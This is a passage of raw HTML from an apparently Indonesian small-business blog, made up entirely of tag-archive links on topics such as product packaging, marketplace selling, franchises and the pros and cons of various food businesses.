data-rel=".tag-kelebihan-dan-kekurangan-ayam-potong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-ayam-potong/">Kelebihan dan Kekurangan Ayam Potong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-bisnis-bebek-pedaging" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-bisnis-bebek-pedaging/">Kelebihan Dan Kekurangan Bisnis Bebek Pedaging</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-buah-matoa" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-buah-matoa/">Kelebihan dan Kekurangan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-jambu-air" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-jambu-air/">Kelebihan Dan Kekurangan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-labu-madu" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-labu-madu/">Kelebihan dan Kekurangan Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-porang" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-porang/">Kelebihan Dan Kekurangan Budidaya Porang</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-singkong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-singkong/">Kelebihan dan Kekurangan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-terong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-terong/">Kelebihan Dan Kekurangan Budidaya Terong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-keripik-ceker" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-keripik-ceker/">Kelebihan Dan Kekurangan Keripik Ceker</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-pancake-mangga" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-pancake-mangga/">Kelebihan dan Kekurangan Pancake Mangga</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-viral-marketing" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-viral-marketing/">Kelebihan dan Kekurangan Viral Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-direct-marketing" href="https://satoeasa.com/tag/kelebihan-direct-marketing/">Kelebihan Direct Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-labu-kuning" href="https://satoeasa.com/tag/kelebihan-dodol-labu-kuning/">Kelebihan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-nanas" href="https://satoeasa.com/tag/kelebihan-dodol-nanas/">Kelebihan Dodol Nanas</a></li><li class=""><a data-rel=".tag-kelebihan-facebook-marketing" href="https://satoeasa.com/tag/kelebihan-facebook-marketing/">Kelebihan Facebook Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-jenang-ketan" href="https://satoeasa.com/tag/kelebihan-jenang-ketan/">Kelebihan Jenang Ketan</a></li><li class=""><a data-rel=".tag-kelebihan-jualan-di-lazada" href="https://satoeasa.com/tag/kelebihan-jualan-di-lazada/">Kelebihan Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-kelebihan-keripik-manggleng" href="https://satoeasa.com/tag/kelebihan-keripik-manggleng/">Kelebihan Keripik Manggleng</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-pepaya" href="https://satoeasa.com/tag/kelebihan-manisan-buah-pepaya/">Kelebihan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-salak" href="https://satoeasa.com/tag/kelebihan-manisan-buah-salak/">Kelebihan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-kelebihan-outbound-marketing" href="https://satoeasa.com/tag/kelebihan-outbound-marketing/">Kelebihan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-pancake-durian" href="https://satoeasa.com/tag/kelebihan-pancake-durian/">Kelebihan Pancake Durian</a></li><li class=""><a data-rel=".tag-kelebihan-personal-selling" href="https://satoeasa.com/tag/kelebihan-personal-selling/">Kelebihan Personal Selling</a></li><li class=""><a data-rel=".tag-kelebihan-rempeyek-udang" href="https://satoeasa.com/tag/kelebihan-rempeyek-udang/">Kelebihan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-kelebihan-return-on-investment" href="https://satoeasa.com/tag/kelebihan-return-on-investment/">Kelebihan Return On Investment</a></li><li class=""><a data-rel=".tag-kelebihan-teamwork" href="https://satoeasa.com/tag/kelebihan-teamwork/">Kelebihan Teamwork</a></li><li class=""><a data-rel=".tag-kelebihan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kelebihan-telegram-marketing-untuk-bisnis/">Kelebihan Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-kelengkapan-dokumen-usaha" href="https://satoeasa.com/tag/kelengkapan-dokumen-usaha/">kelengkapan dokumen usaha</a></li><li class=""><a data-rel=".tag-kelola-keuangan" href="https://satoeasa.com/tag/kelola-keuangan/">kelola keuangan</a></li><li class=""><a data-rel=".tag-kelompok-usaha" href="https://satoeasa.com/tag/kelompok-usaha/">kelompok usaha</a></li><li class=""><a data-rel=".tag-kemajuan-microsoft" href="https://satoeasa.com/tag/kemajuan-microsoft/">kemajuan microsoft</a></li><li class=""><a data-rel=".tag-kemandirian-finansial" href="https://satoeasa.com/tag/kemandirian-finansial/">kemandirian finansial</a></li><li class=""><a data-rel=".tag-kemasan-adalah" href="https://satoeasa.com/tag/kemasan-adalah/">Kemasan Adalah</a></li><li class=""><a data-rel=".tag-kemasan-aluminium-foil" href="https://satoeasa.com/tag/kemasan-aluminium-foil/">kemasan aluminium foil</a></li><li class=""><a data-rel=".tag-kemasan-aman" href="https://satoeasa.com/tag/kemasan-aman/">kemasan aman</a></li><li class=""><a data-rel=".tag-kemasan-aman-untuk-konsumen" href="https://satoeasa.com/tag/kemasan-aman-untuk-konsumen/">kemasan aman untuk konsumen</a></li><li class=""><a data-rel=".tag-kemasan-artinya-apa" href="https://satoeasa.com/tag/kemasan-artinya-apa/">kemasan artinya apa</a></li><li class=""><a data-rel=".tag-kemasan-berbahan-kertas" href="https://satoeasa.com/tag/kemasan-berbahan-kertas/">kemasan berbahan kertas</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-digital-printing" href="https://satoeasa.com/tag/kemasan-berbasis-digital-printing/">kemasan berbasis digital printing</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-tanaman" href="https://satoeasa.com/tag/kemasan-berbasis-tanaman/">kemasan berbasis tanaman</a></li><li class=""><a data-rel=".tag-kemasan-berkelanjutan" href="https://satoeasa.com/tag/kemasan-berkelanjutan/">kemasan berkelanjutan</a></li><li class=""><a data-rel=".tag-kemasan-berkualitas" href="https://satoeasa.com/tag/kemasan-berkualitas/">Kemasan Berkualitas</a></li><li class=""><a data-rel=".tag-kemasan-biodegradable" href="https://satoeasa.com/tag/kemasan-biodegradable/">kemasan biodegradable</a></li><li class=""><a data-rel=".tag-kemasan-bioplastik" href="https://satoeasa.com/tag/kemasan-bioplastik/">kemasan bioplastik</a></li><li class=""><a data-rel=".tag-kemasan-bisnis-kuliner" href="https://satoeasa.com/tag/kemasan-bisnis-kuliner/">kemasan bisnis kuliner</a></li><li class=""><a data-rel=".tag-kemasan-branding-umkm" href="https://satoeasa.com/tag/kemasan-branding-umkm/">Kemasan Branding UMKM</a></li><li class=""><a data-rel=".tag-kemasan-daur-ulang" href="https://satoeasa.com/tag/kemasan-daur-ulang/">Kemasan Daur Ulang</a></li><li class=""><a data-rel=".tag-kemasan-dengan-sentuhan-lokal" href="https://satoeasa.com/tag/kemasan-dengan-sentuhan-lokal/">kemasan dengan sentuhan lokal</a></li><li class=""><a data-rel=".tag-kemasan-eco-friendly" href="https://satoeasa.com/tag/kemasan-eco-friendly/">Kemasan Eco-Friendly</a></li><li class=""><a data-rel=".tag-kemasan-ekonomis" href="https://satoeasa.com/tag/kemasan-ekonomis/">Kemasan Ekonomis</a></li><li class=""><a data-rel=".tag-kemasan-eksklusif" href="https://satoeasa.com/tag/kemasan-eksklusif/">kemasan eksklusif</a></li><li class=""><a data-rel=".tag-kemasan-estetik-fb" href="https://satoeasa.com/tag/kemasan-estetik-fb/">kemasan estetik F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-farmasi" href="https://satoeasa.com/tag/kemasan-farmasi/">kemasan farmasi</a></li><li class=""><a data-rel=".tag-kemasan-food-grade" href="https://satoeasa.com/tag/kemasan-food-grade/">Kemasan Food Grade</a></li><li class=""><a data-rel=".tag-kemasan-fungsional" href="https://satoeasa.com/tag/kemasan-fungsional/">Kemasan Fungsional</a></li><li class=""><a data-rel=".tag-kemasan-industri-makanan" href="https://satoeasa.com/tag/kemasan-industri-makanan/">kemasan industri makanan</a></li><li class=""><a data-rel=".tag-kemasan-inovatif" href="https://satoeasa.com/tag/kemasan-inovatif/">Kemasan Inovatif</a></li><li class=""><a data-rel=".tag-kemasan-instagrammable" href="https://satoeasa.com/tag/kemasan-instagrammable/">kemasan Instagrammable</a></li><li class=""><a data-rel=".tag-kemasan-interaktif" href="https://satoeasa.com/tag/kemasan-interaktif/">Kemasan Interaktif</a></li><li class=""><a data-rel=".tag-kemasan-kaca" href="https://satoeasa.com/tag/kemasan-kaca/">kemasan kaca</a></li><li class=""><a data-rel=".tag-kemasan-kaleng" href="https://satoeasa.com/tag/kemasan-kaleng/">kemasan kaleng</a></li><li class=""><a data-rel=".tag-kemasan-kekinian-umkm" href="https://satoeasa.com/tag/kemasan-kekinian-umkm/">Kemasan Kekinian UMKM</a></li><li class=""><a data-rel=".tag-kemasan-keripik-tempe-yang-menarik" href="https://satoeasa.com/tag/kemasan-keripik-tempe-yang-menarik/">kemasan keripik tempe yang menarik</a></li><li class=""><a data-rel=".tag-kemasan-kosmetik" href="https://satoeasa.com/tag/kemasan-kosmetik/">kemasan kosmetik</a></li><li class=""><a data-rel=".tag-kemasan-kraft-paper" href="https://satoeasa.com/tag/kemasan-kraft-paper/">kemasan kraft paper</a></li><li class=""><a data-rel=".tag-kemasan-kreatif" href="https://satoeasa.com/tag/kemasan-kreatif/">Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-kemasan-kreatif-umkm" href="https://satoeasa.com/tag/kemasan-kreatif-umkm/">Kemasan Kreatif UMKM</a></li><li class=""><a data-rel=".tag-kemasan-legal" href="https://satoeasa.com/tag/kemasan-legal/">kemasan legal</a></li><li class=""><a data-rel=".tag-kemasan-logam" href="https://satoeasa.com/tag/kemasan-logam/">kemasan logam</a></li><li class=""><a data-rel=".tag-kemasan-makanan" href="https://satoeasa.com/tag/kemasan-makanan/">kemasan makanan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-makanan-dan-minuman/">kemasan makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-makanan-kekinian" href="https://satoeasa.com/tag/kemasan-makanan-kekinian/">kemasan makanan kekinian</a></li><li class=""><a data-rel=".tag-kemasan-makanan-pirt" href="https://satoeasa.com/tag/kemasan-makanan-pirt/">kemasan makanan PIRT</a></li><li class=""><a data-rel=".tag-kemasan-makanan-premium" href="https://satoeasa.com/tag/kemasan-makanan-premium/">kemasan makanan premium</a></li><li class=""><a data-rel=".tag-kemasan-makanan-ringan" href="https://satoeasa.com/tag/kemasan-makanan-ringan/">kemasan makanan ringan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-tradisional" href="https://satoeasa.com/tag/kemasan-makanan-tradisional/">Kemasan Makanan Tradisional</a></li><li class=""><a data-rel=".tag-kemasan-menarik" href="https://satoeasa.com/tag/kemasan-menarik/">kemasan menarik</a></li><li class=""><a data-rel=".tag-kemasan-menarik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-menarik-untuk-umkm/">Kemasan Menarik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-minimalis" href="https://satoeasa.com/tag/kemasan-minimalis/">kemasan minimalis</a></li><li class=""><a data-rel=".tag-kemasan-minuman" href="https://satoeasa.com/tag/kemasan-minuman/">kemasan minuman</a></li><li class=""><a data-rel=".tag-kemasan-minuman-herbal" href="https://satoeasa.com/tag/kemasan-minuman-herbal/">kemasan minuman herbal</a></li><li class=""><a data-rel=".tag-kemasan-minuman-kekinian" href="https://satoeasa.com/tag/kemasan-minuman-kekinian/">kemasan minuman kekinian</a></li><li class=""><a data-rel=".tag-kemasan-minuman-premium" href="https://satoeasa.com/tag/kemasan-minuman-premium/">kemasan minuman premium</a></li><li class=""><a data-rel=".tag-kemasan-modern" href="https://satoeasa.com/tag/kemasan-modern/">Kemasan Modern</a></li><li class=""><a data-rel=".tag-kemasan-modern-dan-elegan" href="https://satoeasa.com/tag/kemasan-modern-dan-elegan/">Kemasan Modern dan Elegan</a></li><li class=""><a data-rel=".tag-kemasan-modern-untuk-umkm" href="https://satoeasa.com/tag/kemasan-modern-untuk-umkm/">Kemasan Modern untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-multifungsi" href="https://satoeasa.com/tag/kemasan-multifungsi/">kemasan multifungsi</a></li><li class=""><a data-rel=".tag-kemasan-murah-tapi-menarik" href="https://satoeasa.com/tag/kemasan-murah-tapi-menarik/">Kemasan Murah tapi Menarik</a></li><li class=""><a data-rel=".tag-kemasan-plastik-food-grade" href="https://satoeasa.com/tag/kemasan-plastik-food-grade/">kemasan plastik food grade</a></li><li class=""><a data-rel=".tag-kemasan-plastik-vs-kertas" href="https://satoeasa.com/tag/kemasan-plastik-vs-kertas/">Kemasan Plastik vs Kertas</a></li><li class=""><a data-rel=".tag-kemasan-premium" href="https://satoeasa.com/tag/kemasan-premium/">kemasan premium</a></li><li class=""><a data-rel=".tag-kemasan-primer" href="https://satoeasa.com/tag/kemasan-primer/">kemasan primer</a></li><li class=""><a data-rel=".tag-kemasan-produk" href="https://satoeasa.com/tag/kemasan-produk/">kemasan produk</a></li><li class=""><a data-rel=".tag-kemasan-produk-adalah" href="https://satoeasa.com/tag/kemasan-produk-adalah/">kemasan produk adalah</a></li><li class=""><a data-rel=".tag-kemasan-produk-aman" href="https://satoeasa.com/tag/kemasan-produk-aman/">kemasan produk aman</a></li><li class=""><a data-rel=".tag-kemasan-produk-berfungsi-untuk" href="https://satoeasa.com/tag/kemasan-produk-berfungsi-untuk/">kemasan produk berfungsi untuk</a></li><li class=""><a data-rel=".tag-kemasan-produk-berizin" href="https://satoeasa.com/tag/kemasan-produk-berizin/">kemasan produk berizin</a></li><li class=""><a data-rel=".tag-kemasan-produk-bpom" href="https://satoeasa.com/tag/kemasan-produk-bpom/">kemasan produk BPOM</a></li><li class=""><a data-rel=".tag-kemasan-produk-elegan" href="https://satoeasa.com/tag/kemasan-produk-elegan/">kemasan produk elegan</a></li><li class=""><a data-rel=".tag-kemasan-produk-estetik" href="https://satoeasa.com/tag/kemasan-produk-estetik/">kemasan produk estetik</a></li><li class=""><a data-rel=".tag-kemasan-produk-fb" href="https://satoeasa.com/tag/kemasan-produk-fb/">kemasan produk F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-produk-inovatif" href="https://satoeasa.com/tag/kemasan-produk-inovatif/">kemasan produk inovatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-kekinian" href="https://satoeasa.com/tag/kemasan-produk-kekinian/">kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-kemasan-produk-kreatif" href="https://satoeasa.com/tag/kemasan-produk-kreatif/">kemasan produk kreatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-lokal" href="https://satoeasa.com/tag/kemasan-produk-lokal/">Kemasan Produk Lokal</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan" href="https://satoeasa.com/tag/kemasan-produk-makanan/">kemasan produk makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-produk-makanan-dan-minuman/">kemasan produk makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-umkm" href="https://satoeasa.com/tag/kemasan-produk-makanan-umkm/">kemasan produk makanan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-menarik" href="https://satoeasa.com/tag/kemasan-produk-menarik/">Kemasan Produk Menarik</a></li><li class=""><a data-rel=".tag-kemasan-produk-minuman" href="https://satoeasa.com/tag/kemasan-produk-minuman/">kemasan produk minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-modern" href="https://satoeasa.com/tag/kemasan-produk-modern/">kemasan produk modern</a></li><li class=""><a data-rel=".tag-kemasan-produk-murah" href="https://satoeasa.com/tag/kemasan-produk-murah/">kemasan produk murah</a></li><li class=""><a data-rel=".tag-kemasan-produk-pirt" href="https://satoeasa.com/tag/kemasan-produk-pirt/">kemasan produk PIRT</a></li><li class=""><a data-rel=".tag-kemasan-produk-premium" href="https://satoeasa.com/tag/kemasan-produk-premium/">kemasan produk premium</a></li><li class=""><a data-rel=".tag-kemasan-produk-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-produk-ramah-lingkungan/">kemasan produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-produk-rumahan" href="https://satoeasa.com/tag/kemasan-produk-rumahan/">kemasan produk rumahan</a></li><li class=""><a data-rel=".tag-kemasan-produk-sebagai-media-promosi" href="https://satoeasa.com/tag/kemasan-produk-sebagai-media-promosi/">kemasan produk sebagai media promosi</a></li><li class=""><a data-rel=".tag-kemasan-produk-skincare" href="https://satoeasa.com/tag/kemasan-produk-skincare/">kemasan produk skincare</a></li><li class=""><a data-rel=".tag-kemasan-produk-sukses" href="https://satoeasa.com/tag/kemasan-produk-sukses/">kemasan produk sukses</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaik" href="https://satoeasa.com/tag/kemasan-produk-terbaik/">kemasan produk terbaik</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaru" href="https://satoeasa.com/tag/kemasan-produk-terbaru/">kemasan produk terbaru</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm" href="https://satoeasa.com/tag/kemasan-produk-umkm/">Kemasan Produk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-makanan" href="https://satoeasa.com/tag/kemasan-produk-umkm-makanan/">kemasan produk UMKM makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-minuman" href="https://satoeasa.com/tag/kemasan-produk-umkm-minuman/">kemasan produk UMKM minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-unik" href="https://satoeasa.com/tag/kemasan-produk-unik/">kemasan produk unik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-baik" href="https://satoeasa.com/tag/kemasan-produk-yang-baik/">kemasan produk yang baik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-menjual" href="https://satoeasa.com/tag/kemasan-produk-yang-menjual/">kemasan produk yang menjual</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan/">Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-indonesia" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-indonesia/">kemasan ramah lingkungan Indonesia</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-untuk-makanan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-untuk-makanan/">kemasan ramah lingkungan untuk makanan</a></li><li class=""><a data-rel=".tag-kemasan-sebagai-alat-komunikasi" href="https://satoeasa.com/tag/kemasan-sebagai-alat-komunikasi/">kemasan sebagai alat komunikasi</a></li><li class=""><a data-rel=".tag-kemasan-sederhana-tapi-keren" href="https://satoeasa.com/tag/kemasan-sederhana-tapi-keren/">Kemasan Sederhana tapi Keren</a></li><li class=""><a data-rel=".tag-kemasan-sekunder" href="https://satoeasa.com/tag/kemasan-sekunder/">kemasan sekunder</a></li><li class=""><a data-rel=".tag-kemasan-serat-alami" href="https://satoeasa.com/tag/kemasan-serat-alami/">kemasan serat alami</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-aturan" href="https://satoeasa.com/tag/kemasan-sesuai-aturan/">kemasan sesuai aturan</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-bpom" href="https://satoeasa.com/tag/kemasan-sesuai-bpom/">kemasan sesuai BPOM</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-standar-supermarket" href="https://satoeasa.com/tag/kemasan-sesuai-standar-supermarket/">kemasan sesuai standar supermarket</a></li><li class=""><a data-rel=".tag-kemasan-tanpa-izin" href="https://satoeasa.com/tag/kemasan-tanpa-izin/">kemasan tanpa izin</a></li><li class=""><a data-rel=".tag-kemasan-tradisional" href="https://satoeasa.com/tag/kemasan-tradisional/">kemasan tradisional</a></li><li class=""><a data-rel=".tag-kemasan-transparan" href="https://satoeasa.com/tag/kemasan-transparan/">kemasan transparan</a></li><li class=""><a data-rel=".tag-kemasan-ukm-murah" href="https://satoeasa.com/tag/kemasan-ukm-murah/">Kemasan UKM Murah</a></li><li class=""><a data-rel=".tag-kemasan-umkm" href="https://satoeasa.com/tag/kemasan-umkm/">kemasan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-unik" href="https://satoeasa.com/tag/kemasan-unik/">kemasan unik</a></li><li class=""><a data-rel=".tag-kemasan-unik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-unik-untuk-umkm/">Kemasan Unik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/kemasan-untuk-bisnis-kecil/">Kemasan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-kemasan-untuk-ekspor" href="https://satoeasa.com/tag/kemasan-untuk-ekspor/">kemasan untuk ekspor</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-branding" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-branding/">kemasan untuk meningkatkan branding</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-penjualan" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-penjualan/">kemasan untuk meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-pemasaran" href="https://satoeasa.com/tag/kemasan-untuk-pemasaran/">Kemasan untuk Pemasaran</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-bisnis" href="https://satoeasa.com/tag/kemasan-untuk-produk-bisnis/">Kemasan untuk Produk Bisnis</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-makanan" href="https://satoeasa.com/tag/kemasan-untuk-produk-makanan/">Kemasan untuk Produk Makanan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-umkm" href="https://satoeasa.com/tag/kemasan-untuk-umkm/">kemasan untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-usaha-kecil" href="https://satoeasa.com/tag/kemasan-usaha-kecil/">Kemasan Usaha Kecil</a></li><li class=""><a data-rel=".tag-kemasan-viral" href="https://satoeasa.com/tag/kemasan-viral/">kemasan viral</a></li><li class=""><a data-rel=".tag-kemasan-yang-menjual" href="https://satoeasa.com/tag/kemasan-yang-menjual/">kemasan yang menjual</a></li><li class=""><a data-rel=".tag-kemasanestetik" href="https://satoeasa.com/tag/kemasanestetik/">KemasanEstetik</a></li><li class=""><a data-rel=".tag-kemasanfungsional" href="https://satoeasa.com/tag/kemasanfungsional/">KemasanFungsional</a></li><li class=""><a data-rel=".tag-kemasaninstagramable" href="https://satoeasa.com/tag/kemasaninstagramable/">KemasanInstagramable</a></li><li class=""><a data-rel=".tag-kemasankreatif" href="https://satoeasa.com/tag/kemasankreatif/">KemasanKreatif</a></li><li class=""><a data-rel=".tag-kemasanmodular" href="https://satoeasa.com/tag/kemasanmodular/">KemasanModular</a></li><li class=""><a data-rel=".tag-kemasanpersonalized" href="https://satoeasa.com/tag/kemasanpersonalized/">KemasanPersonalized</a></li><li class=""><a data-rel=".tag-kembang-kol-adalah" href="https://satoeasa.com/tag/kembang-kol-adalah/">kembang kol adalah</a></li><li class=""><a data-rel=".tag-kementerian-perindustrian" href="https://satoeasa.com/tag/kementerian-perindustrian/">Kementerian Perindustrian</a></li><li class=""><a data-rel=".tag-kemitraan-bisnis" href="https://satoeasa.com/tag/kemitraan-bisnis/">Kemitraan Bisnis</a></li><li class=""><a data-rel=".tag-kemitraan-usaha" href="https://satoeasa.com/tag/kemitraan-usaha/">Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-kemitraanbisnis" href="https://satoeasa.com/tag/kemitraanbisnis/">KemitraanBisnis</a></li><li class=""><a data-rel=".tag-kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia" href="https://satoeasa.com/tag/kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia/">Kemudahan Berjulan di Tokopedia. Cara Mendaftar Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha" href="https://satoeasa.com/tag/kemudahan-berusaha/">kemudahan berusaha</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha-umkm" href="https://satoeasa.com/tag/kemudahan-berusaha-umkm/">kemudahan berusaha UMKM</a></li><li class=""><a data-rel=".tag-kemudahan-di-shopify" href="https://satoeasa.com/tag/kemudahan-di-shopify/">Kemudahan Di Shopify</a></li><li class=""><a data-rel=".tag-kemudahan-facebook-marketplace" href="https://satoeasa.com/tag/kemudahan-facebook-marketplace/">Kemudahan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-kemudahan-franchise-warmindo" href="https://satoeasa.com/tag/kemudahan-franchise-warmindo/">Kemudahan Franchise Warmindo</a></li><li class=""><a data-rel=".tag-kemudahan-investasi" href="https://satoeasa.com/tag/kemudahan-investasi/">Kemudahan Investasi</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-akulaku" href="https://satoeasa.com/tag/kemudahan-jualan-di-akulaku/">Kemudahan Jualan di Akulaku</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-blibli" href="https://satoeasa.com/tag/kemudahan-jualan-di-blibli/">Kemudahan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-zalora" href="https://satoeasa.com/tag/kemudahan-jualan-di-zalora/">Kemudahan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-online-di-amazon" href="https://satoeasa.com/tag/kemudahan-jualan-online-di-amazon/">Kemudahan Jualan Online di Amazon</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-ebay" href="https://satoeasa.com/tag/kemudahan-menggunakan-ebay/">Kemudahan Menggunakan eBay</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-google-ads" href="https://satoeasa.com/tag/kemudahan-menggunakan-google-ads/">Kemudahan Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-marketing/">Kemudahan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-promosi/">Kemudahan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-market-place" href="https://satoeasa.com/tag/kemudahan-menggunakan-market-place/">Kemudahan Menggunakan Market Place</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-telegram-marketing/">Kemudahan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliate-bhinneka/">Kemudahan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliator-lazada/">Kemudahan Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/kemudahan-menjadi-dropshipper-bisnis/">Kemudahan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-kini-cheese-tea/">Kemudahan Menjadi Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-mister-burger/">Kemudahan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-rocket-chicken/">Kemudahan Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-merchan-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-merchan-bhinneka/">Kemudahan Menjadi Merchan Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-mitra-nyoklat-kress" href="https://satoeasa.com/tag/kemudahan-menjadi-mitra-nyoklat-kress/">Kemudahan Menjadi Mitra Nyoklat Kress</a></li><li class=""><a data-rel=".tag-kemudahan-menjadj-franchise-teh-poci" href="https://satoeasa.com/tag/kemudahan-menjadj-franchise-teh-poci/">Kemudahan Menjadj Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-kemudahan-outbound-marketing" href="https://satoeasa.com/tag/kemudahan-outbound-marketing/">Kemudahan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kenapa-ojk-cabut-izin-investree" 